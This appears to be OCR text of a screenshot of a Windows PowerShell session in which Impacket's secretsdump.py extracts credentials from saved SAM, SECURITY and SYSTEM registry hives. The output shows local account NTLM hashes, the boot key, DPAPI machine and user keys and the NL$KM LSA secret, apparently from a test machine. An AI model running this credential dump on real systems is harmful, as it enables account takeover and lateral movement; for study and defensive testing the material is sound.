 管理员: Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ascotbe> python .\secretsdump.py -sam .\sam.hive -security .\security.hive -sys
tem .\system.hive LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x162ff22be845ceffcb86ad9fc6f5b8fa
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ea5440b2fca105cdf6759f22e7c287d6:::
ascotbe:1001:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
asc0t6e:1002:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
www2:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x725a3484fe32679ffb859784cce1f254e87117d4
dpapi_userkey:0xa755671933a07685fdcb28192a3e21f17ad9cdef
[*] NL$KM
0000   28 3A A8 EA 83 69 78 0B  84 48 4E E8 63 87 BF 22   (:...ix..HN.c.."
0010   CA 59 FD B4 05 56 25 0B  E3 10 74 CE 18 6A 1A D5   .Y...V%...t..j..
0020   CF 88 10 42 E9 48 99 7C  74 DD B3 D9 BB D8 42 43   ...B.H.|t.....BC
0030   03 DF CE EC ED A0 DF 1B  AD 7A 1E 79 57 CE 59 F3   .........z.yW.Y.
NL$KM:283aa8ea8369780b84484ee86387bf22ca59fdb40556250be31074ce186a1ad5cf881042e948997c74ddb
3d9bbd8424303dfceeceda0df1bad7a1e7957ce59f3
[*] Cleaning up...
PS C:\Users\ascotbe>